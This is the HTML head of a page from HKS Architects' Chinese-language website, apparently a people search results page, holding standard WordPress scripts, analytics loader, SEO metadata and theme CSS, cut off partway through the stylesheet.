

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cn.hksinc.com/search/?contentTypes=people&offices=orlando%7Cfort-worth%7Cdetroit%7Cmiami%7Catlanta&practices=commercial%7Cgovernment&services=
body_size: 25565
content:

<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
	<head>
<meta name="baidu-site-verification" content="djdU4sDKIS"/>
		<meta charset="UTF-8"/>
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae" as="style"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" as="style"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff2" as="font" type="font/woff2" crossorigin/>
			<!-- Google Tag Manager -->
	<script>
	window.addEventListener( 'load', function() {
		setTimeout( function() {
			(function ( w, d, s, l, i ) {
			w[ l ] = w[ l ] || [];
			w[ l ].push({
				'gtm.start' :
				new Date().getTime(), event : 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[ 0 ],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer','GTM-PQGLH64');
		}, 1600 );
	} );
	</script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HKS Architects</title>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="HKS Architects"/>
	<meta property="og:image" content="https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
	<meta property="og:image:width" content="512"/>
	<meta property="og:image:height" content="512"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@hksarchitects"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hksinc.com/#website","url":"https://cn.hksinc.com/","name":"HKS | 建筑师与设计师","description":"HKS是一家屡获殊荣的全球建筑设计、室内设计、规划和咨询公司。我们擅长打造美学与功能兼备的空间。","publisher":{"@id":"https://www.hksinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cn.hksinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"组织","@id":"https://www.hksinc.com/#organization","name":"HKS Architects","url":"https://cn.hksinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hksinc.com/#/schema/logo/image/","url":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","contentUrl":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","width":512,"height":512,"caption":"HKS Architects"},"image":{"@id":"https://www.hksinc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HKSArchitects/","https://x.com/hksarchitects","https://www.instagram.com/hksarchitects/","https://www.linkedin.com/company/hks/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='https://static.srcspot.com'/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Feed" href="https://www.hksinc.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Comments Feed" href="https://www.hksinc.com/comments/feed/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='hks-theme-core-cover-inline-css' type='text/css'>
.wp-block-cover{margin-bottom:32px;padding-left:5%;padding-right:5%}@media (min-width:48em){.wp-block-cover{margin-bottom:36px;padding-left:1rem;padding-right:1rem}}.wp-block-cover.has-scroll-arrow:before{animation:scrollArrow 2s cubic-bezier(.39,.58,.57,1) infinite;background-color:var(--c-white);bottom:40px;content:"";display:block;height:40px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;width:40px;z-index:1}@keyframes scrollArrow{0%{opacity:0;transform:translateY(-10px)}50%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}

</style>
<style id='hks-theme-core-gallery-inline-css' type='text/css'>
.wp-block-gallery .wp-block-image{--gallery-block--gutter-size:3px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);letter-spacing:0!important;line-height:var(--line-height-35x);padding:12px 18px;text-align:left}

</style>
<style id='hks-theme-core-group-inline-css' type='text/css'>
.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:45px;padding-top:45px;width:100%!important}@media (min-width:48em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:65px;padding-top:65px}}@media (min-width:64.0625em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:82px;padding-top:82px}}.wp-block-group.is-style-vertical-rule{margin-bottom:40px}@media (min-width:48em){.wp-block-group.is-style-vertical-rule{border-left:2px solid var(--c-rolling-stone-20);margin-bottom:60px;padding-left:30px}}@media (min-width:64.0625em){.wp-block-group.is-style-vertical-rule{margin-bottom:100px;padding-left:60px}}

</style>
<style id='hks-theme-core-heading-inline-css' type='text/css'>
.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:32px}@media (min-width:48em){.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:36px}}

</style>
<style id='hks-theme-core-paragraph-inline-css' type='text/css'>
p.is-style-eyebrow{color:var(--c-rolling-stone);display:block}.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:32px}@media (min-width:48em){.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:36px}}

</style>
<style id='hks-theme-core-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{border:0;margin-bottom:0;margin-top:0;padding:0;text-align:left}.wp-block-pullquote blockquote{margin:50px 0}@media (min-width:64.0625em){.wp-block-pullquote blockquote{margin:75px 0;padding:0 95px}}.wp-block-pullquote blockquote p{color:var(--c-abbey);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);padding:15px 0;position:relative}@media (min-width:48em){.wp-block-pullquote blockquote p{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.wp-block-pullquote blockquote p{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:after,.wp-block-pullquote blockquote>p:before{background-color:var(--c-rolling-stone-40);content:"";height:2px;left:0;position:absolute;width:75px}.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:before{top:-18px}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>p:after{bottom:-18px}.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{color:var(--c-abbey);display:block;font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-top:48px;text-transform:none}@media (min-width:48em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}

</style>
<style id='hks-theme-core-separator-inline-css' type='text/css'>
.wp-block-separator{background:none;border:none;box-sizing:content-box;display:block;height:2px;margin:0 auto;opacity:1;padding:40px 0!important;position:relative}@media (min-width:48em){.wp-block-separator{padding:55px 0}}.wp-block-separator:before{background-color:var(--c-alto);content:"";display:block;height:2px;left:0;position:absolute;top:50%;width:200px}.wp-block-separator.is-style-wide:before{width:100%}

</style>
<style id='hks-theme-hks-cta-link-inline-css' type='text/css'>
.cta-link{display:block}.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:32px;margin-left:11px;margin-right:11px}@media (min-width:48em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:36px;margin-left:32px;margin-right:auto}}@media (min-width:64.0625em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-left:52px;margin-right:auto}}.cta-link--inline{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.cta-link--inline{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.cta-link--inline{color:var(--c-ebony-clay);display:inline;position:relative}.cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.cta-link--inline.is-active:before,.cta-link--inline:focus-visible:before,.cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.page-cover-image .cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.page-cover-image .cta-link--inline.is-active:before,.page-cover-image .cta-link--inline:focus-visible:before,.page-cover-image .cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline:before{background:var(--c-accent)}.cta-link--black-on-dark,.cta-link--black-on-light{margin:32px auto 24px 0}@media (min-width:48em){.cta-link--black-on-dark,.cta-link--black-on-light{margin-bottom:0}}.cta-link--black-on-light{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--black-on-light:after,.cta-link--black-on-light:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--black-on-light:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--black-on-light:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--black-on-light:hover{color:var(--c-white)}.cta-link--black-on-light:hover:before{top:0}.cta-link--black-on-light:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--white-on-dark:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--white-on-dark:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--white-on-dark:hover{color:var(--c-white)}.cta-link--white-on-dark:hover:before{top:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before,.cta-link--white-on-dark:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark:hover{color:var(--c-black)}.cta-link--white-on-dark:hover:after{background-color:var(--c-black)}.cta-link.cta-link--download:after{transform:translateY(-50%) rotate(90deg)}.cta-link.cta-link--center{margin-left:auto;margin-right:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #141414;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--darker-gray: #4a4a4a;--wp--preset--color--light-gray: #e8e8e8;--wp--preset--color--background: #f4f4f4;--wp--preset--color--rolling-stone: #6b6f73;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--regular: 'HKS Sans Regular', helvetica, arial, sans-serif;--wp--preset--font-family--medium: 'HKS Sans Medium', helvetica, arial, sans-serif;--wp--preset--font-family--light: 'HKS Sans Light', helvetica, arial, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--width--content: calc(90% - 22px);--wp--custom--width--wide: 90%;--wp--custom--width--content-tight: 776px;--wp--custom--width--wide-tight: 820px;--wp--custom--width--scrollbar: 15px;}.wp-block-group{--wp--preset--color--black: #141414;--wp--preset--color--white: #FFF;--wp--preset--gradient--black-to-white: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgb(1,1,1) 31%);}:root { --wp--style--global--content-size: var(--wp--custom--width--content);--wp--style--global--wide-size: var(--wp--custom--width--wide); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--black);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-color{color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-rolling-stone-color{color: var(--wp--preset--color--rolling-stone) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-background-color{background-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-background-color{background-color: var(--wp--preset--color--rolling-stone) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-border-color{border-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-border-color{border-color: var(--wp--preset--color--rolling-stone) 